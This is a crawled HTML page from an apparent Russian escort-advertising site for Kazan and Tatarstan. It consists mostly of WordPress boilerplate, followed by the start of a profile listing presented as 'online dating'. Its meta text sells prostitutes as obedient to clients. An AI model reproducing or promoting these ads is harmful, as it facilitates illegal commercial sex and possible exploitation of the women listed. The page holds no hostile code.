

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tatarstan-individualki.ru/pyshnye-individualki-v-kazani.html
body_size: 13115
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tatarstan-individualki.ru/xmlrpc.php">


<title>Пышные индивидуалки в Казани | Проститутки Татарстана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Проститутки Казани подчинятся вашим жестам, тому, что вы скажете, в том числе взгляду." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tatarstan-individualki.ru/pyshnye-individualki-v-kazani.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстана | Дешевые и элитные шлюхи Татарстан" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Пышные индивидуалки в Казани | Проститутки Татарстана" />
		<meta property="og:description" content="Проститутки Казани подчинятся вашим жестам, тому, что вы скажете, в том числе взгляду." />
		<meta property="og:url" content="https://tatarstan-individualki.ru/pyshnye-individualki-v-kazani.html" />
		<meta property="article:published_time" content="2020-11-02T17:28:55+00:00" />
		<meta property="article:modified_time" content="2020-11-02T17:28:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Пышные индивидуалки в Казани | Проститутки Татарстана" />
		<meta name="twitter:description" content="Проститутки Казани подчинятся вашим жестам, тому, что вы скажете, в том числе взгляду." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/tatarstan-individualki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html#listItem","name":"\u041f\u044b\u0448\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u041a\u0430\u0437\u0430\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html#listItem","position":2,"name":"\u041f\u044b\u0448\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u041a\u0430\u0437\u0430\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/tatarstan-individualki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/tatarstan-individualki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","url":"https:\/\/tatarstan-individualki.ru\/"},{"@type":"WebPage","@id":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html#webpage","url":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html","name":"\u041f\u044b\u0448\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u041a\u0430\u0437\u0430\u043d\u0438 | \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041a\u0430\u0437\u0430\u043d\u0438 \u043f\u043e\u0434\u0447\u0438\u043d\u044f\u0442\u0441\u044f \u0432\u0430\u0448\u0438\u043c \u0436\u0435\u0441\u0442\u0430\u043c, \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0432\u044b \u0441\u043a\u0430\u0436\u0435\u0442\u0435, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0432\u0437\u0433\u043b\u044f\u0434\u0443.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tatarstan-individualki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/tatarstan-individualki.ru\/wp-content\/uploads\/2020\/12\/3-104.jpg","@id":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html\/#mainImage","width":960,"height":600},"primaryImageOfPage":{"@id":"https:\/\/tatarstan-individualki.ru\/pyshnye-individualki-v-kazani.html#mainImage"},"datePublished":"2020-11-02T17:28:55+03:00","dateModified":"2020-11-02T17:28:55+03:00"},{"@type":"WebSite","@id":"https:\/\/tatarstan-individualki.ru\/#website","url":"https:\/\/tatarstan-individualki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d\u0430","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0448\u043b\u044e\u0445\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tatarstan-individualki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента" href="https://tatarstan-individualki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстана &raquo; Лента комментариев" href="https://tatarstan-individualki.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tatarstan-individualki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tatarstan-individualki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='centilium-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='centilium-style-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tatarstan-individualki.ru/wp-content/themes/centilium/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/centilium-mobile-menu.js?ver=1" id="centilium-mobile-menu-js"></script>
<link rel="https://api.w.org/" href="https://tatarstan-individualki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tatarstan-individualki.ru/wp-json/wp/v2/pages/1486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tatarstan-individualki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tatarstan-individualki.ru/?p=1486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fpyshnye-individualki-v-kazani.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tatarstan-individualki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftatarstan-individualki.ru%2Fpyshnye-individualki-v-kazani.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '1486';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%8B%D1%88%D0%BD%D1%8B%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%B2+%D0%9A%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8';
	window._zem_rp_post_tags = ['php', 'div', 'articl', 'echo', 'header', 'a', 'page', 'arrai', 'titl'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://tatarstan-individualki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://tatarstan-individualki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
         	<style type="text/css">
				@media screen and (max-width:950px) {
					.head-nav ul{
						top:90px;
					}
					
				}
				@media screen and (max-width:690px) {
					.head-nav ul{
						top:87px;
					}
					
				}
				@media screen and (max-width:360px) {
					.head-nav ul{
						top:80px;
					}
					
				}
			</style>
         		<style type="text/css">
		<!--Theme Background Color-->
		.site-header,.site-header,.foot-top,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content,.widget { background: #1B1B1D; }
		
		<!--Theme Color-->
		.site-header,.site-header { border-bottom: 7px solid #0066bf;}
		.widget,.widget { border-bottom: 1px solid #0066bf;}
		
		.widget h1,.post-meta a,.page-links a:hover,.site-footer .widget h2,.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.entry-title a:hover,.error-404 h2,.widget a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea { color: #0066bf;}
		
		.foot-bottom,.head-nav ul,.foot-bottom,.page-links a,.post-readmore,.post-navigation .nav-previous a,.post-navigation .nav-next a,.pagination a,.error-404 input[type="submit"],input[type="submit"]{ background: #0066bf;}
		
		.post-box,.post-box,.card-box,.page-header,.comments-area,.post-author-box,.no-results .page-content{ border-top: 1px solid #0066bf;}
		.page-links a:hover,.widget select:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{ border: 1px solid #0066bf;}
		
		.post-readmore:hover,.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover,.pagination a:hover,.pagination .currenttext,.error-404 input[type="submit"]:hover,input[type="submit"]:hover{ border: 2px solid #0066bf;}
		
		<!--Menu Hover-->
		.main-navigation .current_page_item > a,.main-navigation .current-menu-item > a,.main-navigation .current_page_ancestor > a,.main-navigation li:hover > a,.main-navigation li.focus > a,.head-nav ul ul, .menu-navigation #main-menu { background: #0066bf; }
		
	</style>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/cropped-arrow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}


.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1486 wp-theme-centilium">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		 <!--./End If Header Image-->
		
		<div class="container">	
							<div class="logo float-l">
					<h1 class="site-title"><a href="https://tatarstan-individualki.ru/" rel="home">Проститутки Татарстана</a></h1>
				<p class="site-description">Дешевые и элитные шлюхи Татарстан</p>
				</div>
						
			<div class="header-right float-r">
				<div class="header-top">
					<ul>
						<li>         	<div class="mobile_search">
							</div>
         	</li>
							<div class="clearfix"></div>
					</ul>
				</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="head-nav">
						<span class="menu"> </span><!--Mobile MENU-->
						
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="http://tatarstan-individualki.ru/">Главная</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://tatarstan-individualki.ru/znakkomm.html">Знакомства сейчас</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://tatarstan-individualki.ru/onlajn.html">Онлайн</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://tatarstan-individualki.ru/novoe.html">Новые</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://tatarstan-individualki.ru/vyberite-gorod.html">Все города</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->	
							</div>
							<div class="clearfix"> </div>
		</div>
		
		
	</header> 

<div id="content">
	<div class="container">
<!-- header -->

<div id="primary" class="row">
	<main id="main" class="col-md-8" role="main">

			


<div class="hidemobile">
	
<center><h2>Онлайн знакомства</h2>	</center>

<div class="hidemobile">  <article id="post-2680" class="post-box content-list post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/mariya-3.html" rel="bookmark">Мария</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/mariya-3.html" title="Мария"><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Мария</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 30</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 173 см, 55 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 00:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/mariya-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2665" class="post-box content-list post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/yulya.html" rel="bookmark">Юля</a></h1>
</header> 
